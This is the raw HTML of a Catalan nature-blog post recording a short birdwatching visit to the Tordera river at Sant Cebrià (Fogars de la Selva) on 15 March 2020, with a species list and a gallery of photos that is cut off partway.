

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://natura-tordera.blogspot.com/2020/03/riu-tordera-sant-cebria-fogars-de-la.html
body_size: 32996
content:
<!DOCTYPE html>
<html dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://natura-tordera.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://natura-tordera.blogspot.com/2020/03/riu-tordera-sant-cebria-fogars-de-la.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="La Natura a la Baixa Tordera - Atom" href="https://natura-tordera.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="La Natura a la Baixa Tordera - RSS" href="https://natura-tordera.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="La Natura a la Baixa Tordera - Atom" href="https://www.blogger.com/feeds/3104902834658174875/posts/default" />

<link rel="alternate" type="application/atom+xml" title="La Natura a la Baixa Tordera - Atom" href="https://natura-tordera.blogspot.com/feeds/6622947212010129014/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCiWnCaXv0p10J1GaVG-9bDoI2sXWsli-rHgwNP6XuCnSlu2xZCRKT1UaPqj8H23dv2RbZqAq-GEBSi3Caxlgho4kuMz1OUHGFdnzTa8cTMBXQU5tisAeziGIN83FPk-bwMylRFH7KgAI/s400/thumbnail_IMG_20200315_105755_resized_20200315_020013931.jpg' rel='image_src'/>
<meta content='http://natura-tordera.blogspot.com/2020/03/riu-tordera-sant-cebria-fogars-de-la.html' property='og:url'/>
<meta content='Riu Tordera a Sant Cebrià (Fogars de la Selva) 15/3/2020' property='og:title'/>
<meta content='   Aquest matí en visita ràpida al Riu Tordera a Sant Cebrià (Fogars de la Selva)...   1 Esparver vulgar (Accipiter nisus)  1 Cornella negra...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCiWnCaXv0p10J1GaVG-9bDoI2sXWsli-rHgwNP6XuCnSlu2xZCRKT1UaPqj8H23dv2RbZqAq-GEBSi3Caxlgho4kuMz1OUHGFdnzTa8cTMBXQU5tisAeziGIN83FPk-bwMylRFH7KgAI/w1200-h630-p-k-no-nu/thumbnail_IMG_20200315_105755_resized_20200315_020013931.jpg' property='og:image'/>
<title>La Natura a la Baixa Tordera: Riu Tordera a Sant Cebrià (Fogars de la Selva) 15/3/2020</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Rounders 3
Date:     27 Feb 2004
Updated by: Blogger Team
----------------------------------------------- */
body {
background:#123;
margin:0;
text-align:center;
line-height: 1.5em;
font: x-small Trebuchet MS, Verdana, Arial, Sans-serif;
color:#333333;
font-size/* */:/**/small;
font-size: /**/small;
}
/* Page Structure
----------------------------------------------- */
/* The images which help create rounded corners depend on the
following widths and measurements. If you want to change
these measurements, the images will also need to change.
*/
#outer-wrapper {
width:740px;
margin:0 auto;
text-align:left;
font: normal normal 100% 'Trebuchet MS',Verdana,Arial,Sans-serif;
}
#main-wrap1 {
width:485px;
float:left;
background:#eeeecc url("https://resources.blogblog.com/blogblog/data/rounders3/corners_main_bot.gif") no-repeat left bottom;
margin:15px 0 0;
padding:0 0 10px;
color:#333333;
font-size:97%;
line-height:1.5em;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#main-wrap2 {
float:left;
width:100%;
background:url("https://resources.blogblog.com/blogblog/data/rounders3/corners_main_top.gif") no-repeat left top;
padding:10px 0 0;
}
#main {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/rails_main.gif") repeat-y left;
padding:0;
width:485px;
}
#sidebar-wrap {
width:240px;
float:right;
margin:15px 0 0;
font-size:97%;
line-height:1.5em;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
.main .widget {
margin-top: 4px;
width: 468px;
padding: 0 13px;
}
.main .Blog {
margin: 0;
padding: 0;
width: 484px;
}
/* Links
----------------------------------------------- */
a:link {
color: #445566;
}
a:visited {
color: #223344;
}
a:hover {
color: #223344;
}
a img {
border-width:0;
}
/* Blog Header
----------------------------------------------- */
#header-wrapper {
background:#e1771e url("https://resources.blogblog.com/blogblog/data/rounders3/corners_cap_top.gif") no-repeat left top;
margin-top:22px;
margin-right:0;
margin-bottom:0;
margin-left:0;
padding-top:8px;
padding-right:0;
padding-bottom:0;
padding-left:0;
color:#000000;
}
#header {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/corners_cap_bot.gif") no-repeat left bottom;
padding:0 15px 8px;
}
#header h1 {
margin:0;
padding:10px 30px 5px;
line-height:1.2em;
font: italic bold 200% Georgia, Times, serif;
}
#header a,
#header a:visited {
text-decoration:none;
color: #000000;
}
#header .description {
margin:0;
padding:5px 30px 10px;
line-height:1.5em;
font: italic normal 100% Trebuchet, Trebuchet MS, Arial, sans-serif;
}
/* Posts
----------------------------------------------- */
h2.date-header {
margin-top:0;
margin-right:28px;
margin-bottom:0;
margin-left:43px;
font-size:85%;
line-height:2em;
text-transform:uppercase;
letter-spacing:.2em;
color:#558866;
}
.post {
margin:.3em 0 25px;
padding:0 13px;
border:1px dotted #bbbbbb;
border-width:1px 0;
}
.post h3 {
margin:0;
line-height:1.5em;
background:url("https://resources.blogblog.com/blogblog/data/rounders3/icon_arrow.gif") no-repeat 10px .5em;
display:block;
border:1px dotted #bbbbbb;
border-width:0 1px 1px;
padding-top:2px;
padding-right:14px;
padding-bottom:2px;
padding-left:29px;
color: #333333;
font: normal bold 135% 'Trebuchet MS',Verdana,Arial,Sans-serif;
}
.post h3 a, .post h3 a:visited {
text-decoration:none;
color: #333333;
}
a.title-link:hover {
background-color: #bbbbbb;
color: #333333;
}
.post-body {
border:1px dotted #bbbbbb;
border-width:0 1px 1px;
border-bottom-color:#eeeecc;
padding-top:10px;
padding-right:14px;
padding-bottom:1px;
padding-left:29px;
}
html>body .post-body {
border-bottom-width:0;
}
.post-body {
margin:0 0 .75em;
}
.post-body blockquote {
line-height:1.3em;
}
.post-footer {
background: #ffffff;
margin:0;
padding-top:2px;
padding-right:14px;
padding-bottom:2px;
padding-left:29px;
border:1px dotted #bbbbbb;
border-width:1px;
font-size:100%;
line-height:1.5em;
color: #666666;
}
/*
The first line of the post footer might only have floated text, so we need to give it a height.
The height comes from the post-footer line-height
*/
.post-footer-line-1 {
min-height:1.5em;
_height:1.5em;
}
.post-footer p {
margin: 0;
}
html>body .post-footer {
border-bottom-color:transparent;
}
.uncustomized-post-template .post-footer {
text-align: right;
}
.uncustomized-post-template .post-author,
.uncustomized-post-template .post-timestamp {
display: block;
float: left;
text-align:left;
margin-right: 4px;
}
.post-footer a {
color: #456;
}
.post-footer a:hover {
color: #234;
}
a.comment-link {
/* IE5.0/Win doesn't apply padding to inline elements,
so we hide these two declarations from it */
background/* */:/**/url("https://resources.blogblog.com/blogblog/data/rounders/icon_comment_left.gif") no-repeat left 45%;
padding-left:14px;
}
html>body a.comment-link {
/* Respecified, for IE5/Mac's benefit */
background:url("https://resources.blogblog.com/blogblog/data/rounders3/icon_comment_left.gif") no-repeat left 45%;
padding-left:14px;
}
.post img, table.tr-caption-container {
margin-top:0;
margin-right:0;
margin-bottom:5px;
margin-left:0;
padding:4px;
border:1px solid #bbbbbb;
}
.tr-caption-container img {
border: none;
margin: 0;
padding: 0;
}
blockquote {
margin:.75em 0;
border:1px dotted #bbbbbb;
border-width:1px 0;
padding:5px 15px;
color: #558866;
}
.post blockquote p {
margin:.5em 0;
}
#blog-pager-newer-link {
float: left;
margin-left: 13px;
}
#blog-pager-older-link {
float: right;
margin-right: 13px;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
margin-left: 13px;
}
/* Comments
----------------------------------------------- */
#comments {
margin:-25px 13px 0;
border:1px dotted #bbbbbb;
border-width:0 1px 1px;
padding-top:20px;
padding-right:0;
padding-bottom:15px;
padding-left:0;
}
#comments h4 {
margin:0 0 10px;
padding-top:0;
padding-right:14px;
padding-bottom:2px;
padding-left:29px;
border-bottom:1px dotted #bbbbbb;
font-size:120%;
line-height:1.4em;
color:#333333;
}
#comments-block {
margin-top:0;
margin-right:15px;
margin-bottom:0;
margin-left:9px;
}
.comment-author {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/icon_comment_left.gif") no-repeat 2px .3em;
margin:.5em 0;
padding-top:0;
padding-right:0;
padding-bottom:0;
padding-left:20px;
font-weight:bold;
}
.comment-body {
margin:0 0 1.25em;
padding-top:0;
padding-right:0;
padding-bottom:0;
padding-left:20px;
}
.comment-body p {
margin:0 0 .5em;
}
.comment-footer {
margin:0 0 .5em;
padding-top:0;
padding-right:0;
padding-bottom:.75em;
padding-left:20px;
}
.comment-footer a:link {
color: #333;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.comment-form {
padding-left:20px;
padding-right:5px;
}
#comments .comment-form h4 {
padding-left:0px;
}
/* Profile
----------------------------------------------- */
.profile-img {
float: left;
margin-top: 5px;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 4px solid #ffffff;
}
.profile-datablock {
margin-top:0;
margin-right:15px;
margin-bottom:.5em;
margin-left:0;
padding-top:8px;
}
.profile-link {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/icon_profile_left.gif") no-repeat left .1em;
padding-left:15px;
font-weight:bold;
}
.profile-textblock {
clear: both;
margin: 0;
}
.sidebar .clear, .main .widget .clear {
clear: both;
}
#sidebartop-wrap {
background:#558866 url("https://resources.blogblog.com/blogblog/data/rounders3/corners_prof_bot.gif") no-repeat left bottom;
margin:0px 0px 15px;
padding:0px 0px 10px;
color:#ffffff;
}
#sidebartop-wrap2 {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/corners_prof_top.gif") no-repeat left top;
padding: 10px 0 0;
margin:0;
border-width:0;
}
#sidebartop h2 {
line-height:1.5em;
color:#ffffff;
border-bottom: 1px dotted #ffffff;
font: italic bold 100% Trebuchet, Trebuchet MS, Arial, sans-serif;
margin-bottom: 0.5em;
}
#sidebartop a {
color: #000000;
}
#sidebartop a:hover {
color: #400058;
}
#sidebartop a:visited {
color: #400058;
}
#sidebar a {
color: #333333;
}
#sidebar a:hover,
#sidebar a:visited {
color: #ffffff;
}
/* Sidebar Boxes
----------------------------------------------- */
.sidebar .widget {
margin:.5em 13px 1.25em;
padding:0 0px;
}
.widget-content {
margin-top: 0.5em;
}
#sidebarbottom-wrap1 {
background:#e1771e url("https://resources.blogblog.com/blogblog/data/rounders3/corners_side_top.gif") no-repeat left top;
margin:0 0 15px;
padding:10px 0 0;
color: #000000;
}
#sidebarbottom-wrap2 {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/corners_side_bot.gif") no-repeat left bottom;
padding:0 0 8px;
}
.sidebar h2 {
margin-top:0;
margin-right:0;
margin-bottom:.5em;
margin-left:0;
padding:0 0 .2em;
line-height:1.5em;
font:italic bold 100% Trebuchet, Trebuchet MS, Arial, sans-serif;
}
.sidebar ul {
list-style:none;
margin:0 0 1.25em;
padding:0;
}
.sidebar ul li {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/icon_arrow_sm.gif") no-repeat 2px .25em;
margin:0;
padding-top:0;
padding-right:0;
padding-bottom:3px;
padding-left:16px;
margin-bottom:3px;
border-bottom:1px dotted #bbbbbb;
line-height:1.4em;
}
.sidebar p {
margin:0 0 .6em;
}
#sidebar h2 {
color: #000000;
border-bottom: 1px dotted #000000;
}
/* Footer
----------------------------------------------- */
#footer-wrap1 {
clear:both;
margin:0 0 10px;
padding:15px 0 0;
}
#footer-wrap2 {
background:#e1771e url("https://resources.blogblog.com/blogblog/data/rounders3/corners_cap_top.gif") no-repeat left top;
color:#000000;
}
#footer {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/corners_cap_bot.gif") no-repeat left bottom;
padding:8px 15px;
}
#footer hr {display:none;}
#footer p {margin:0;}
#footer a {color:#000000;}
#footer .widget-content {
margin:0;
}
/** Page structure tweaks for layout editor wireframe */
body#layout #main-wrap1,
body#layout #sidebar-wrap,
body#layout #header-wrapper {
margin-top: 0;
}
body#layout #header, body#layout #header-wrapper,
body#layout #outer-wrapper {
margin-left:0,
margin-right: 0;
padding: 0;
}
body#layout #outer-wrapper {
width: 730px;
}
body#layout #footer-wrap1 {
padding-top: 0;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3104902834658174875&amp;zx=fd26b49b-41b6-4c14-8976-e9509fc74e41' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3104902834658174875&amp;zx=fd26b49b-41b6-4c14-8976-e9509fc74e41' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3104902834658174875?po\x3d6622947212010129014\x26origin\x3dhttps://natura-tordera.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id="header-inner" style="background-image: url(&quot;//2.bp.blogspot.com/_UbRAllXkLGQ/SSR8wH971fI/AAAAAAAANHE/NrK6IlT6gGU/S730/PL+06-02-11+11.JPG&quot;); background-position: left; width: 730px; min-height: 548px; _height: 548px; background-repeat: no-repeat; ">
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='https://natura-tordera.blogspot.com/'>
La Natura a la Baixa Tordera
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Web-blog amb la voluntat de compartir i donar a conèixer a qui ho desitgi els valors naturals del tram baix del riu Tordera, les zones humides associades i el seu entorn en general, així com les novetats i curiositats referides a la seva gestió, divulgació o protecció.</span></p>
</div>
</div>
</div></div>
</div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrap1'><div id='main-wrap2'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>diumenge, 15 de març del 2020</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCiWnCaXv0p10J1GaVG-9bDoI2sXWsli-rHgwNP6XuCnSlu2xZCRKT1UaPqj8H23dv2RbZqAq-GEBSi3Caxlgho4kuMz1OUHGFdnzTa8cTMBXQU5tisAeziGIN83FPk-bwMylRFH7KgAI/s400/thumbnail_IMG_20200315_105755_resized_20200315_020013931.jpg' itemprop='image_url'/>
<meta content='3104902834658174875' itemprop='blogId'/>
<meta content='6622947212010129014' itemprop='postId'/>
<a name='6622947212010129014'></a>
<h3 class='post-title entry-title' itemprop='name'>
Riu Tordera a Sant Cebrià (Fogars de la Selva) 15/3/2020
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6622947212010129014' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCiWnCaXv0p10J1GaVG-9bDoI2sXWsli-rHgwNP6XuCnSlu2xZCRKT1UaPqj8H23dv2RbZqAq-GEBSi3Caxlgho4kuMz1OUHGFdnzTa8cTMBXQU5tisAeziGIN83FPk-bwMylRFH7KgAI/s1600/thumbnail_IMG_20200315_105755_resized_20200315_020013931.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="750" data-original-width="1000" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCiWnCaXv0p10J1GaVG-9bDoI2sXWsli-rHgwNP6XuCnSlu2xZCRKT1UaPqj8H23dv2RbZqAq-GEBSi3Caxlgho4kuMz1OUHGFdnzTa8cTMBXQU5tisAeziGIN83FPk-bwMylRFH7KgAI/s400/thumbnail_IMG_20200315_105755_resized_20200315_020013931.jpg" width="400" /></a></div>
<br />
Aquest matí en visita ràpida al&nbsp;Riu Tordera a Sant Cebrià (Fogars de la Selva)...<br />
<br />
<b>1 Esparver vulgar (Accipiter nisus)</b><br />
1 Cornella negra (Corvus corone)<br />
1 Bernat pescaire (Ardea cinerea)<br />
<b>1 Blauet (Alcedo atthis)</b><br />
<b>1 Picot garser petit (Dendrocopos minor)</b><br />
1 Pica-soques blau (Sitta europaea)<br />
Tudons (Columba palumbus)<br />
Tords comuns (Turdus philomelos)<br />
1 Cuereta torrentera (Motacilla cinerea)<br />
Cueretes blanques vulgars (Motacilla alba)<br />
Gratapalles (Emberiza cirlus)<br />
Pinsans comuns (Fringilla coelebs)<br />
Pit-rojos (Erithacus rubecula)<br />
1 Rossinyol bord (Cettia cetti)<br />
Mosquiters comuns (Phylloscopus collybita)<br />
Mallerengues blaves (Cyanistes caeruleus)<br />
Mallerengues carboneres (Parus major)<br />
Pardals comuns (Passer domesticus)<br />
Gafarrons (Serinus serinus)<br />
Caderneres (Carduelis carduelis)<br />
<br />
<div style="text-align: center;">
<b>Algunes imatges del&nbsp;Riu Tordera a Sant Cebrià (Fogars de la Selva)...</b></div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCfW9xAurtvsshw_JIhqCM0mYS19HZV2LR6VnXhiLLE380F-Sou6XxF9YyhukDgR67RvjdlaUZsc78pmkYYnqbau9n0kPZlvyLezOji7xd24IUymNHm9CJM3f9NjcjKsaWcs1oTw57HO0/s1600/thumbnail_IMG_20200315_105620_resized_20200315_020038886.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="750" data-original-width="1000" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCfW9xAurtvsshw_JIhqCM0mYS19HZV2LR6VnXhiLLE380F-Sou6XxF9YyhukDgR67RvjdlaUZsc78pmkYYnqbau9n0kPZlvyLezOji7xd24IUymNHm9CJM3f9NjcjKsaWcs1oTw57HO0/s400/thumbnail_IMG_20200315_105620_resized_20200315_020038886.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV57oMmnj90b0gy00BjLA0x927Pq3bCFTRuFyYJVtITru83K3B3VAduQKuIzkLtAJTvDru0mo-D595COuLxp3y6Rrgn_w0HLJ652_efdr576LpgJIxzCwkAadIF6nkvK9aldTwMNSapLQ/s1600/thumbnail_IMG_20200315_105642_resized_20200315_020039130.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="750" data-original-width="1000" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV57oMmnj90b0gy00BjLA0x927Pq3bCFTRuFyYJVtITru83K3B3VAduQKuIzkLtAJTvDru0mo-D595COuLxp3y6Rrgn_w0HLJ652_efdr576LpgJIxzCwkAadIF6nkvK9aldTwMNSapLQ/s400/thumbnail_IMG_20200315_105642_resized_20200315_020039130.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo-TIxKD4jzx5TyUC1z-wPCFYaF-a4qB-9HpdJicKvGMAyz4ywNq8-tLjx1Zy7bZQqvkHzkuquqixiCU_Baui18sMgMUgqf7-jDhSYvTPB25xJ9YDO3wO6DGcVN_6DflVNYA8t545Fp9U/s1600/thumbnail_IMG_20200315_105645_resized_20200315_020039356.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="750" data-original-width="1000" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo-TIxKD4jzx5TyUC1z-wPCFYaF-a4qB-9HpdJicKvGMAyz4ywNq8-tLjx1Zy7bZQqvkHzkuquqixiCU_Baui18sMgMUgqf7-jDhSYvTPB25xJ9YDO3wO6DGcVN_6DflVNYA8t545Fp9U/s400/thumbnail_IMG_20200315_105645_resized_20200315_020039356.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXd_9UBFfGA5DV2F1mz5n79ZqC0yZ8mp1n_tHaX9bFQqri9NZxXopLvqAXWqIhetpW0rH3_lFsmQyggmVvT5G9yuOPvUyLzZxW__w9EAmd7mb08FnSZCHu2wsvUHqwrSV99sHG6nJ2b10/s1600/thumbnail_IMG_20200315_105648_resized_20200315_020038294.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="750" data-original-width="1000" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXd_9UBFfGA5DV2F1mz5n79ZqC0yZ8mp1n_tHaX9bFQqri9NZxXopLvqAXWqIhetpW0rH3_lFsmQyggmVvT5G9yuOPvUyLzZxW__w9EAmd7mb08FnSZCHu2wsvUHqwrSV99sHG6nJ2b10/s400/thumbnail_IMG_20200315_105648_resized_20200315_020038294.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWtDw1GM6lNR0Gt3Ha_qD5N5agOrH1tm2koy3O2FAgRkUQGJEc6M9I57VefZWZM8NhGnGh1iWIAfUa5QH5-OPM79nrLMF1Ml8bAv6kpNTjAUa8Y1wGQMs5Tk4qK4Q5CsWxRB5JgslJoe8/s1600/thumbnail_IMG_20200315_105740_resized_20200315_020014175.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="750" data-original-width="1000" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWtDw1GM6lNR0Gt3Ha_qD5N5agOrH1tm2koy3O2FAgRkUQGJEc6M9I57VefZWZM8NhGnGh1iWIAfUa5QH5-OPM79nrLMF1Ml8bAv6kpNTjAUa8Y1wGQMs5Tk4qK4Q5CsWxRB5JgslJoe8/s400/thumbnail_IMG_20200315_105740_resized_20200315_020014175.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyKDDgbFvpYdo6MgXOZk1pSNksQqVmlkewMOW255e7xC7p5wJGL8c4CS_KqiQDh6YWi9ICfuhTo1OVR2tKRVhB22oE3FYudYcAcauo2M1_hNmunvwKCeaeHbQdxg_-pS6eHFUQbm9wEvo/s1600/thumbnail_IMG_20200315_105836_resized_20200315_020013661.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="750" data-original-width="1000" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyKDDgbFvpYdo6MgXOZk1pSNksQqVmlkewMOW255e7xC7p5wJGL8c4CS_KqiQDh6YWi9ICfuhTo1OVR2tKRVhB22oE3FYudYcAcauo2M1_hNmunvwKCeaeHbQdxg_-pS6eHFUQbm9wEvo/s400/thumbnail_IMG_20200315_105836_resized_20200315_020013661.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB-ETxnOgsktN6aNXWQPjcpFWUO7qJEfkI4b0YyAnP37XljwEq3yo0gbaiHf2qRZ2FJqq54YKALXRb7R1duy-V7m4wKcNzFiueuJSw8SKCTTQXfawnE95Go6hyvmkh1uTikB4kaBq73Sk/s1600/thumbnail_IMG_20200315_105843_resized_20200315_020013396.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="750" data-original-width="1000" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB-ETxnOgsktN6aNXWQPjcpFWUO7qJEfkI4b0YyAnP37XljwEq3yo0gbaiHf2qRZ2FJqq54YKALXRb7R1duy-V7m4wKcNzFiueuJSw8SKCTTQXfawnE95Go6hyvmkh1uTikB4kaBq73Sk/s400/thumbnail_IMG_20200315_105843_resized_20200315_020013396.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6zYelWVXjOFYNnSS88ZTFnZ_WjDG0dxEw-FF05TtxJnP1uwwOvDbQDBn9VFZFMVq8BTOv_FZqIofVq7Tb9EUyGHnxMRPA_eGqku968UhK7gSQBMnPkXR0cu7Buo2cOn0S_13NvaVVw_c/s1600/thumbnail_IMG_20200315_110137_resized_20200315_020013080.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="750" data-original-width="1000" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6zYelWVXjOFYNnSS88ZTFnZ_WjDG0dxEw-FF05TtxJnP1uwwOvDbQDBn9VFZFMVq8BTOv_FZqIofVq7Tb9EUyGHnxMRPA_eGqku968UhK7gSQBMnPkXR0cu7Buo2cOn0S_13NvaVVw_c/s400/thumbnail_IMG_20200315_110137_resized_20200315_020013080.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
